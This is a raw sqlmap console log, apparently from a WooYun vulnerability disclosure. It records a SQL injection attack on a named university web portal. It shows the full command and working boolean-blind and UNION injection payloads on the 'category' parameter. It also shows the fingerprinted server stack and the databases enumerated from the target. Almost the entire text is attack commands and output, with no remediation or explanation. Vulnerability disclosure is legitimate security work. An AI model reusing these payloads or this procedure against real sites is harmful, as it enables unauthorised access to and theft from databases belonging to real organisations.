 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://jxsyhdpt.shutcm.edu.cn/portal/i
ndex.php?category=17&Itemid=35&option=com_gsresource&task=moreshow&vd=1" -p "cat
egory"   --no-cast --dbs
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:00:27
[22:00:27] [INFO] resuming back-end DBMS 'mysql'
[22:00:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=17 AND 6783=6783&Itemid=35&option=com_gsresource&task=more
show&vd=1
    Type: UNION query
    Title: MySQL UNION query (94) - 14 columns
    Payload: category=17 UNION ALL SELECT 94,94,94,94,94,94,94,94,94,CONCAT(0x71
7a706b71,0x734951566f496c7a744d,0x717a7a7671),94,94,94,94#&Itemid=35&option=com_
gsresource&task=moreshow&vd=1
---
[22:00:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5
[22:00:28] [INFO] fetching database names
[22:00:28] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] gsplatform
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[22:00:28] [INFO] fetched data logged to text files under 'C:\Users      sqlmap\
output\jxsyhdpt.shutcm.edu.cn'
www.wooyun.org